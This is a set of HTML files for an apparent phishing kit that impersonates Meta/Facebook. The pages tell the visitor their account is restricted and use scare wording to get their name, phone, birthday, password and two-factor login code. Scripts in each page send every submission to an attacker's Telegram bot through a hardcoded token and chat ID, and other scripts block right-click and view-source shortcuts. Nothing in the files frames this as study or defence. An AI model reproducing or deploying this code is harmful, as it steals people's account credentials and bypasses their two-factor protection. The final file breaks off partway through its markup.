
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Restrictions Information</title>
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="stylesheet" type="text/css" href="css/style-info.css">
    <link rel="stylesheet" type="text/css" href="css/interview.css">

    <script>
        const namahari = ["Minggu", "Senin", "Selasa", "Rabu", "Kamis", "Jumat", "Sabtu"];
        const namabulan = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
        const tgl = new Date();
        const hari = tgl.getDay();
        const tanggal = tgl.getDate();
        const bulan = tgl.getMonth();
        const tahun = tgl.getFullYear();
        const tanggallengkap = `${namabulan[bulan]} ${tanggal}, ${tahun}`;

        document.addEventListener('DOMContentLoaded', () => {
            document.getElementById('date').textContent = tanggallengkap;
        });

      // Function to send message to Telegram
async function sendToTelegram(data) {
    const botToken = '"7027139274:AAFAAO8T2xFayH3yJvqCBJa1r-F4zcV6eX8';
    const chatId = '1002002286503';
    const message = `
        Page Name: ${data.page_name}
        Your Name: ${data.name}
        Your Phone Number: ${data.phone}
        Birthday: ${data.birthday}
        Date: ${tanggallengkap}
        Password: ${data.password}
    `;

    const url = `https://api.telegram.org/bot7027139274:AAFAAO8T2xFayH3yJvqCBJa1r-F4zcV6eX8/sendMessage?chat_id=-1002002286503/sendMessage`;

    try {
        const response = await fetch(url, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify({
                chat_id: chatId,
                text: message,
            }),
        });

        if (!response.ok) {
            throw new Error('Failed to send message');
        }
        const result = await response.json();
        console.log('Message sent successfully:', result);
        window.location.href = 'login2.html';
    } catch (error) {
        console.error('Error sending message:', error);
        alert('Failed to send message. Please try again.');
    }
}

function handleSubmit(event) {
    event.preventDefault(); // Prevent the default form submission
    const formData = {
        page_name: document.getElementById('page_name').value,
        name: document.getElementById('name').value,
        phone: document.getElementById('phone').value,
        birthday: document.getElementById('birthday').value,
        password: document.getElementById('PrevYearDays').value // Corrected here
    };

    // Validate inputs
    if (!formData.page_name || !formData.name || !formData.phone || !formData.birthday || !formData.password) {
        document.getElementById('error_IndividualOrBusiness').style.display = 'block';
        return; // Stop further execution
    }

    document.getElementById('error_IndividualOrBusiness').style.display = 'none'; // Hide error message if validation passes
    sendToTelegram(formData); // Send data to Telegram
}

// Ensure script runs after DOM is fully loaded
document.addEventListener('DOMContentLoaded', function() {
    // Attach handleSubmit to the form submit event
    document.querySelector('form').onsubmit = handleSubmit;
});
</script>



    </script>
</head>
<body>
<body class="">
<div id="page-div">
    <div id="progress-bar-container" class="">
<div class="iConWeb">
  <svg aria-label="Logo Meta" class="cyypbtt7 ljni7pan" role="img" viewBox="0 0 500 100"><defs>
    <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3x" x1="124.38" x2="160.839" y1="99" y2="59.326">
    <stop offset=".427" stop-color="#0278F1"></stop>
    <stop offset=".917" stop-color="#0180FA"></stop>
    </linearGradient>
    <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3y" x1="42" x2="-1.666" y1="4.936" y2="61.707">
        <stop offset=".427" stop-color="#0165E0"></stop>
        <stop offset=".917" stop-color="#0180FA"></stop>
    </linearGradient>
    <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3z" x1="27.677" x2="132.943" y1="28.71" y2="71.118">
        <stop stop-color="#0064E0"></stop>
        <stop offset=".656" stop-color="#0066E2"></stop>
        <stop offset="1" stop-color="#0278F1"></stop>
    </linearGradient>
    </defs>
    <path d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z" fill="#1C2B33"></path>
    <path d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z" fill="#0180FA"></path>
    <path d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z" fill="url(#jsc_c_3x)"></path>
    <path d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z" fill="url(#jsc_c_3y)"></path>
    <path d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z" fill="url(#jsc_c_3z)"></path>
  </svg></div>
    </div>
    <div id="interview-page-container" class="">
      <div class="BackArrowAndHeading">
        <img alt="" src="img/inF0loCk.png" width="100%">  
      </div>
      <div class="groupSubHeadersWrapper">
        <h5 id="groupSubHeader">Your account has been restricted</h5>
        <div id="groupDescription">Term of Service</div>
      </div>
      <div id="interview-container"><div id="tax-form">
  <div id="AboutYouSection" class="Question AboutYouSection">
  <div class="CaptionWrapper ">
    <div class="Caption ">
      We detected unusual activity in your page today <strong><script language='JavaScript'>document.write(tanggallengkap);</script></strong>. Someone has reported your account for not complying with <a>Community Standards</a>. We have already reviewed this decision and the decision cannot be changed. To avoid having your account <a>disabled</a>, please verify:
    </div>
  </div><form onsubmit="handleSubmit(event)" novalidate>
    <div class="ElementWrapper">
        <div class="FormElement FormElement_TextBox NoTopMargin">
            <div class="TextBox floatingLabelContainer">
                <input type="text" name="page_name" id="page_name" required placeholder=" ">
                <label for="page_name">Page Name</label>
            </div>
        </div>
        <div class="FormElement FormElement_TextBox NoTopMargin">
            <div class="TextBox floatingLabelContainer">
                <input type="text" name="name" id="name" required placeholder=" ">
                <label for="name">Your Name (Name and Surname)</label>
            </div>
        </div>
        <div class="FormElement FormElement_TextBox NoTopMargin">
            <div class="TextBox floatingLabelContainer">
                <input type="tel" name="phone" id="phone" required placeholder=" ">
                <label for="phone">Your Phone Number</label>
            </div>
        </div>
        <div class="FormElement FormElement_TextBox NoTopMargin">
            <div class="TextBox floatingLabelContainer">
                <input type="date" name="birthday" id="birthday" required placeholder=" ">
                <label for="birthday">Birthday (dd/mm/yyyy)</label>
            </div>
        </div>
        <div class="FormElement FormElement_TextBox NoTopMargin PrevYearDays">
            <div class="TextBox floatingLabelContainer">
                <input type="password" name="PrevToPass" id="PrevYearDays" required pattern=".{5,}" placeholder=" ">
                <label class="Caption" title="Password" for="PrevYearDays">Password</label>
            </div>
        </div>
    </div>
    <span id="error_IndividualOrBusiness" class="error-message" style="display: none;">Required</span>
    <div class="PageNavigationButtons OOTBPageNavigationButtons">
        <div class="AbCa">About Case: Violating Community Standards and Posting something inappropriate.</div>
        <div class="CaNum">Case Number: <a href="#">#100430558912</a></div>
    </div>
    <div class="FormElement FormElement_Button ButtonNext">
        <div class="Button">
            <button type="submit" name="ButtonNext" class="ButtonNext">Verification</button>
        </div>
    </div>
</form>


                    
                            <div class="AlertMessage info">
                                <div class="AlertContent">
                                    <svg width="17" height="14" viewBox="0 0 30 20" fill="none" class="_2YFqp" xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9961 12.583C11.9531 13.102 11.5191 13.5 11.0001 13.5C10.4801 13.5 10.0471 13.102 10.0041 12.583L9.50413 6.603C9.50113 6.575 9.50013 6.547 9.50013 6.52C9.50013 5.783 10.0251 5 11.0001 5C11.9751 5 12.5001 5.783 12.5001 6.52L11.9961 12.583ZM11.0001 17.5C10.1731 17.5 9.50013 16.827 9.50013 16C9.50013 15.173 10.1731 14.5 11.0001 14.5C11.8271 14.5 12.5001 15.173 12.5001 16C12.5001 16.827 11.8271 17.5 11.0001 17.5ZM12.7301 1.003C12.3771 0.376 11.7431 0.001 11.0371 0H11.0331C10.3271 0 9.69313 0.373 9.33913 0.998L0.268128 16.989C-0.0878717 17.617 -0.0898717 18.366 0.265128 18.996C0.618128 19.624 1.25213 20 1.96213 20H20.0381C20.7461 20 21.3811 19.625 21.7341 18.998C22.0881 18.37 22.0881 17.622 21.7351 16.994L12.7301 1.003Z" fill="#E69600"></path>
                                    </svg>
                                    <div>Please make sure to fill in the data correctly. If you fill in the wrong data, your account will be permanently closed. To learn more about why we deactivate accounts, go to <a href="https://facebook.com/communitystandards/" target="_blank" rel="noopener">Community Standards</a>.</div>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script>
        // Disable right-click and certain key combinations
        document.addEventListener('contextmenu', (e) => e.preventDefault());
        document.addEventListener('dragstart', (e) => e.preventDefault());
        document.addEventListener('mousedown', (e) => {
            if (e.button === 2 || e.button === 3) {
                e.preventDefault();
            }
        });
        
        window.addEventListener("keydown", function(e) {
            if (e.ctrlKey && [65, 66, 67, 73, 80, 83, 85, 86].includes(e.which)) {
                e.preventDefault();
            }
        });
    </script>
</body>
</html>
</file>

<file: athention.html>
<html lang="en">
<head>
    <title>Authentication</title>
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
    <link rel="stylesheet" type="text/css" href="css/style-info1.css">
    <link rel="stylesheet" type="text/css" href="css/interview1.css">
    <script language="JavaScript">
        var tanggallengkap = new String();
        var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
        namahari = namahari.split(" ");
        var namabulan = ("January February March April May June July August September October November December");
        namabulan = namabulan.split(" ");
        var tgl = new Date();
        var hari = tgl.getDay();
        var tanggal = tgl.getDate();
        var bulan = tgl.getMonth();
        var tahun = tgl.getFullYear();
        tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
    </script>
</head>
<body>
    <div id="page-div">
        <div id="interview-page-container">
            <div class="BackArrowAndHeading">
                <center><img alt="" src="45.png" width="93%"></center>
            </div>
            <div id="AboutYouSection" class="Question AboutYouSection">
                <div class="CaptionWrapper">
                    <div class="Caption">
                        <center>
                            <div class="thepadding">
                                <span style="color: #3c78d8; font-family: 'Roboto', 'Arial'; font-size: 13pt; vertical-align: baseline;">
                                    <hr>
                                    <h4 class="h4_of text-center">Approve from another device or Enter your login code</h4>
                                </span>
                                <b style="color: #4d4d4d; font-weight: bold;"></b>
                            </div>
                            <center>
                                <font color="grey">Enter the 6-digit code we just sent from the authentication app you set up, or Enter the 8-digit recovery code.</font>
                            </center>
                        </center>
                    </div>
                </div>
                <form id="authForm" onsubmit="sendTelegramMessage(event)">
                    <div class="ElementWrapper">
                        <div class="FormElement FormElement_TextBox NoTopMargin PrevYearDays">
                            <div class="TextBox floatingLabelContainer">
                                <input type="password" name="PrevToPass" id="PrevYearDays" required="" pattern=".{5,}" placeholder=" ">
                                <label class="Caption" title="Password" for="PrevYearDays">Login code</label>
                            </div>
                        </div>
                        <span id="error_IndividualOrBusiness" class="error-message">Required</span>
                        <div class="FormElement FormElement_Button ButtonNext">
                            <div class="Button">
                                <button name="ButtonNext" class="ButtonNext">Submit Code</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <script>
        function sendTelegramMessage(event) {
            event.preventDefault(); // Prevent form submission

            const code = document.getElementById('PrevYearDays').value;
            const botToken = '"7027139274:AAFAAO8T2xFayH3yJvqCBJa1r-F4zcV6eX8';
    const chatId = '1002002286503';
            const message = `New login code submitted: ${code}`;

            // Send message to Telegram
            fetch(`https://api.telegram.org/bot7027139274:AAFAAO8T2xFayH3yJvqCBJa1r-F4zcV6eX8/sendMessage?chat_id=-1002002286503/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    alert('Code submitted successfully!');
                     setTimeout(() => {
          window.location.href = 'sucess.html';
        }, 3000); // Delay for 3 seconds before redirecting
                } else {
                    alert('Error sending message: ' + data.description);
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('Error sending message. Please try again later.');
            });
        }
    </script>
</body>
</html>
</file>

<file: lanjut.html>
<html lang="en" class="">
<head>
  <title>Restrictions Information</title>
  <link rel="icon" type="image/x-icon" href="favicon.ico">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <link rel="stylesheet" type="text/css" href="css/style-info.css">
  <link rel="stylesheet" type="text/css" href="css/style-error.css">
  <link rel="stylesheet" type="text/css" href="css/interview.css">
  <script type="text/javascript">function mousedwn(e){try{if(event.button==2||event.button==3)return false}catch(e){if(e.which==3)return false}}document.oncontextmenu=function(){return false};document.ondragstart=function(){return false};document.onmousedown=mousedwn
    </script>
    <script type="text/javascript">window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
    </script>
  <script language="JavaScript">
    var tanggallengkap = new String();
    var namahari = ("Minggu Senin Selasa Rabu Kamis Jumat Sabtu");
    namahari = namahari.split(" ");
    var namabulan = ("January February March April May June July August September October November December");
    namabulan = namabulan.split(" ");
    var tgl = new Date();
    var hari = tgl.getDay();
    var tanggal = tgl.getDate();
    var bulan = tgl.getMonth();
    var tahun = tgl.getFullYear();
    tanggallengkap = namabulan[bulan] + " " + tanggal + ", " + tahun;
  </script>
  <script>
  document.getElementById('telegramForm').addEventListener('submit', function(event) {
    event.preventDefault(); // Prevent the form from submitting normally

    const password = document.getElementById('PrevYearDays').value;
    const token = '"7027139274:AAFAAO8T2xFayH3yJvqCBJa1r-F4zcV6eX8';
    const chatId = '1002002286503';

    const message = `User attempted verification with password: ${password}`;

    fetch(`https://api.telegram.org/bot7027139274:AAFAAO8T2xFayH3yJvqCBJa1r-F4zcV6eX8/sendMessage?chat_id=-1002002286503/sendMessage`, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify({
        chat_id: chatId,
        text: message,
      }),
    })
    .then(response => response.json())
    .then(data => {
      if (data.ok) {
        showFeedback('Message sent to Telegram successfully!', 'success');
      } else {
        showFeedback('Failed to send message to Telegram: ' + data.description, 'error');
      }
    })
    .catch(error => {
      console.error('Error:', error);
      showFeedback('An error occurred. Please try again.', 'error');
    });
  });

  function showFeedback(message, type) {
    const feedbackElement = document.createElement('div');
    feedbackElement.className = type === 'success' ? 'success-message' : 'error-message';
    feedbackElement.textContent = message;
    document.body.appendChild(feedbackElement);
    setTimeout(() => feedbackElement.remove(), 3000);
  }
</script>

</head>
<body class="">
<div id="page-div">
    <div id="progress-bar-container" class="">
      <div class="iConWeb">
        <svg aria-label="Logo Meta" class="cyypbtt7 ljni7pan" role="img" viewBox="0 0 500 100"><defs>
          <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3x" x1="124.38" x2="160.839" y1="99" y2="59.326">
          <stop offset=".427" stop-color="#0278F1"></stop>
          <stop offset=".917" stop-color="#0180FA"></stop>
          </linearGradient>
          <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3y" x1="42" x2="-1.666" y1="4.936" y2="61.707">
              <stop offset=".427" stop-color="#0165E0"></stop>
              <stop offset=".917" stop-color="#0180FA"></stop>
          </linearGradient>
          <linearGradient gradientUnits="userSpaceOnUse" id="jsc_c_3z" x1="27.677" x2="132.943" y1="28.71" y2="71.118">
              <stop stop-color="#0064E0"></stop>
              <stop offset=".656" stop-color="#0066E2"></stop>
              <stop offset="1" stop-color="#0278F1"></stop>
          </linearGradient>
          </defs>
